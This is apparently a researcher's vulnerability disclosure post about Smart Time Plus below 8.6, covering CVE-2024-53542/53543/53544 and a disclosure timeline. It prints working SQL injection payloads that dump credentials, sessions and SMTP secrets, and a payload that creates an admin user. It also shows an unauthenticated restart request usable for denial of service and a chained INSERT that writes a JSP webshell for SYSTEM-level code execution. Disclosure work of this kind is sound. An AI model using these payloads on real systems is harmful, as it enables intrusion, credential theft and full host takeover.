The Software Smart Time Plus < 8.6 contains several vulnerabilities:
- CVE-2024-53542 (Incorrect endpoint access control and DoS vulnerable)
- CVE-2024-53543 (unauthenticated INSERT based SQL injection)
- CVE-2024-53544 (unauthenticated UNION SELECT based SQL injection)
which can be chained to achieve unauthenticated remote code execution as SYSTEM on the Windows host.
Background and Research
During a pentest I stumbled across the following web service on port 443:
Smart Time Plus is a time tracking tool developed and published by the German company NovaCHRON Zeitsysteme GmbH & Co. KG. Its a windows application, with a windows binary (the client) but also comes with a web service which is based on Java and runs in its own Tomcat Service. For the data storage it uses a MySQL Database.
A quick research about the application combined with the keyword „vulnerabilities“ revealed that someone already put there hands on it: https://www.8com.de/cyber-security-blog/smarttimeplus-vulnerabilities-responsible-disclosure
Reading the article carefully, I got curies about the implemented GWT (Google Web Toolkit) technology and how it works. The article already contains some very useful links to other blog posts, so I will skip a closer explanation about GWT here.
However, the fact that the author of the article described that the disclosere process was „quite sluggish“ and some of the mentioned vulnerabilities are still not fixed, pushed me forward to take a closer look at this application. Maybe there is more to find…

Thankfully you can download a test version from the website: https://cd.smarttimeplus.com
After installing the software with default settings you get the following
- SmartTimePlus Windows Binary (main.exe)
- TomcatSTP Service (runs as SYSTEM)
- MySQL Service (runs as SYSTEM)
- NCServiceManger Service (runs as SYSTEM)
First of all I checked if the described password reset vulnerability of the 8com article still exists in the version 8.5 (which was the latest available version to download) and yes, this was not fully fixed and its already almost two years ago that this issue was reported. Interesting.
CVE-2024-53544
As the web application is a .war (Java) file, its pretty easy to take a closer look at it. First of all I was looking for some way to get into the web application.
Eventually I found a interesting method getCookieNames which uses direct user input from the POST request in the SQL query. The method is exposed in the endpoint /MySQLConnection and doesn’t check for any session cookie. So its possible to retrieve (unauthenticated) any data from the database, the only real exercise was to get the correct GWT syntax working, but with help of the other mentioned blog posts this wasn’t a blocker. With some background about the MySQL database (there was no root password) it`s pretty easy to get all juicy information like, usernames, hashes, session cookies, plain text SMTP credentials and so on.

Usernames and Passwords
7|0|6|http://192.168.178.146/smarttimeplus/|99F97D9159E5E5154B6415791EF65C43|com.novachron.smarttimeplus.client.DBConn|getCookieNames|java.lang.String/2004016611|999) UNION select CONCAT(user, ':', password) from password-- |1|2|3|4|1|5|6|
Current User Sessions
7|0|6|http://192.168.178.146/smarttimeplus/|99F97D9159E5E5154B6415791EF65C43|com.novachron.smarttimeplus.client.DBConn|getCookieNames|java.lang.String/2004016611|999) UNION select CONCAT(sid COLLATE latin1_swedish_ci, ":", user COLLATE latin1_swedish_ci) from ipsave-- |1|2|3|4|1|5|6|
General Options (SMTP Credentials)
7|0|6|http://192.168.178.146/smarttimeplus/|99F97D9159E5E5154B6415791EF65C43|com.novachron.smarttimeplus.client.DBConn|getCookieNames|java.lang.String/2004016611|999) UNION select CONCAT(id, ':', buffer) from generaloptions-- |1|2|3|4|1|5|6|
Well, this was already interesting, but in my case there was no admin user session in the target database and I wasn’t able to crack a admin user password too, so I decided to look further to get a way into the system.
CVE-2024-53543
After some more research I found the exposed method addProject which uses some INSERT statement combined with a user input and it doesn’t check for a cookie as well. This method was a jackpot, we are able to create new entries in the database without any authentication, so we can just create a new admin user. The hash is a MySQL hash (which is basically a double SHA-1 hash prefixed with an asterix (*) )
7|0|12|http://192.168.178.146/smarttimeplus/|99F97D9159E5E5154B6415791EF65C43|com.novachron.smarttimeplus.client.DBConn|addProject|java.lang.String/2004016611|java.lang.String/2004016611|java.lang.String/2004016611|java.lang.String/2004016611|x|0|x|password (rec_num, `user`, password, sgroup, persid, lang, enabled, access, emd, eod, `sdescribe`, `language`) VALUES (999, 'admin2', '*721AE3ED7D5723537BA36062D6AD7A43831900A1', 0, 1, 6, 'T', '0', '0', '0', ?, ?); -- |1|2|3|4|4|5|6|7|8|9|10|11|12|
With the new created user we can login to the system as admin. However, as we already have full database access, there is nothing more what we can do as admin user. I didn’t found any file upload functionality or something what can give me more capabilities.

CVE-2024-53542
When you take a look a the installation directory of the application, you can find the Tomcat folder and also the webapps folder C:\Program Files (x86)\NovaCHRON\smart time plus 8.5\Tomcat which reveals that there are other endpoints available.

The 404 just returns a static 404 page, so nothing special here, but iclock contains some interesting functionality. When you call the endpoint you will only get this information back.

However, it turned out, there is more. Besides some other curios functions (like changing the monitor brightness on the server via a powershell command 🤔 ) you are able to restart the NCServiceManger Service on the host. And guess what, all of this is also unauthenticated.
GET /iclock/Settings?restartNCS=1
DoS
Well, just restarting the service is not really helpful, however If you do it like (round about) 400 times in a row using a fuzzing tool, this will cause the Tomcat service to fail and the web application gets unavailable. Ok, this is funny (and also bad) but doesn’t help much.
RCE
The web app is using Tomcat and is directly communicating with the database. The windows binary also directly communicate with the MySQL database, but what is the intention of the NCServiceManger then? As always, reading the documentation helps: https://manual.smarttimeplus.com/v8/content/smart_time_p_o_8/ZeitauftragStarten.htm
As its in German I will summarize it: there are some kind of tasks which can be created and these will be executed by the NCServiceManger. A task itself contains only metadata like start time, interval and a link to some task definition, like a Backup Job, calculation and so on. By playing with the functions in the windows binary I figured out you can create a export definition and link it to a task. A export definition usually will export some tables to a file but you can also define header data and much more, and you are not limited to some specific path, filename or extension!
As all of these information are stored in the database we can simply chain CVE-2024-53543 to create a new export definition and task and restart the service via CVE-2024-53542. It is important to know that the NCServiceManger requires an active Smart Time Plus license to work properly and also must already be running, you cannot start the service via CVE-2024-53542 if its stopped.

Export Definition

As NCServiceManger runs under SYSTEM we are more or less unlimited to the file location, so there are a couple of ways to gain RCE. One of the easiest ways is just to write a JSP shell in the Tomcat WebRoot directory, this way we get a direct output of our commands.
7|0|12|http://192.168.178.146/smarttimeplus/|99F97D9159E5E5154B6415791EF65C43|com.novachron.smarttimeplus.client.DBConn|addProject|java.lang.String/2004016611|java.lang.String/2004016611|java.lang.String/2004016611|java.lang.String/2004016611|x|0|x|expmaskn ( code, name, pageformat, perperson, headertext, file, location, headerfile, sepfields, seplines, inmenu, askbefore, timezone, head, filtergrp, grpspec, field0, format0, header0) VALUES( 50, 'export_config', 1, 2, ?, 'webshell.jsp', 'C:/Program Files (x86)/NovaCHRON/smart time plus 8.5/Tomcat/webapps/ROOT/images/', '<FORM METHOD=GET ACTION="webshell.jsp"><INPUT name="cmd" type=text>
<INPUT type=submit value="Run">
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) { output += s+"</br>"; }
} catch(IOException e) { e.printStackTrace(); }
}
%>
<pre><%=output %></pre>', ';','<CR><LF>', 'T','F',?,'F',0,-1,5,'','Name') -- |1|2|3|4|4|5|6|7|8|9|10|11|12|


Time Task
After creating the export definition, we only need to create a task which runs every 2 minutes and executes our export definition.

7|0|12|http://192.168.178.146/smarttimeplus/|9F97D9159E5E5154B6415791EF65C43|com.novachron.smarttimeplus.client.DBConn|addProject|java.lang.String/2004016611|java.lang.String/2004016611|java.lang.String/2004016611|java.lang.String/2004016611|export|0|config|timetask ( code, name, fct, `time`, timeto, intervall, dest, dow) VALUES( 50,?,7,?,1439,2,'50', '1111111') -- |1|2|3|4|4|5|6|7|8|9|10|11|12|"
Restart the Service
Finally we only need to restart the service (using CVE-2024-53542) and wait a couple of minutes that our file is written.

And as Tomcat runns also as SYSTEM we are good to go 😊
POC
I created a little exploit script to automate the process, (the source code will be released later).
Miscellaneous
There are a couple of other vulnerabilities related to this software in the default installation setup. For example the application tells you if a user is available or not (when you enter a wrong password) or you can perform a local privilege escalation as the MySQL root user has no password configured.
I tested the following versions (both comes with the smart_time_plus_85_server.msi installer)
- Web App: Version: 8.3 / Release 1.5.23 Build 001
- Server / Client: Version 8.5 / Release 1.01 Build 1013

Fix
I retested only the SQL Injections but I can confirm that the mentioned methods are patched in the web app version 8.6. Also the MySQL Server is now secured by a password.

Its important to use the latest 8.6 install package, as there was also a 8.6 install package online, which contained a not fully patched web component (8.5 / Release: 1.1.0 Build 00)
So make sure you see this on the web app to have the patched version:
CVD – Coordinated Vulnerability Disclosure
Already aware about the possible response from the vendor I provided a detailed report containing all of this and more to the vendor in German. But I also got only limited feedback like „we will take a look at this“. Finally they told me „all is fixed“ in the version 8.6 but without providing me the version. At the time of notification to the provider, at least 45 systems were publicly available running a version below 8.6 or the older version 7 of it (which doesn’t contain the NCServiceManger but has a couple of more SQL injections) so I decided to involved the German BSI and after some back and forth the vendor finally provided a patched version 8.6.
Timeline
- 11.10.2024 – First contact to the vendor about how to report vulnerabilities
- 12.10.2024 – Reported the vulnerabilities to the vendor
- 21.10.2024 – Asked for feedback, Response: they will look at it
- 28.10.2024 – Again asked for any feedback
- 29.10.2024 – Response: they will respond to me on 04.11.2024
- 04.11.2024 – Response: All changes are now implemented and they are releasing version 8.6
- 04.11.2024 – Asked: If I can get the version 8.6 to confirm the fixes –> no answer till yet
- 08.11.2024 – Requested the CVE-IDs on Mitre
- 03.12.2024 – Received the CVE-IDs
- 09.12.2024 – Informed the vendor about the CVE-IDs and asked again about the version 8.6
- 11.01.2025 – No answer from the vendor, but I found a 8.6 installer on their website
- 11.01.2025 – This version was still vulnerable, containing a web component (8.5) with most of the mentioned vulnerabilities
- 12.01.2025 – Reported the case to the BSI
- 20.02.2025 – Latest response from BSI, that they got the info from the vendor that he fixed the vulnerabilities in 8.6 (8.6 R 1.01 B1017)
- 21.02.2025 – The install package of 8.6 was updated on the website, now contains also a web component version 8.6 in which the vulnerabilities are fixed
- 21.02.2025 – Retest and blog post publication, informed Mitre about CVE releases
-End-
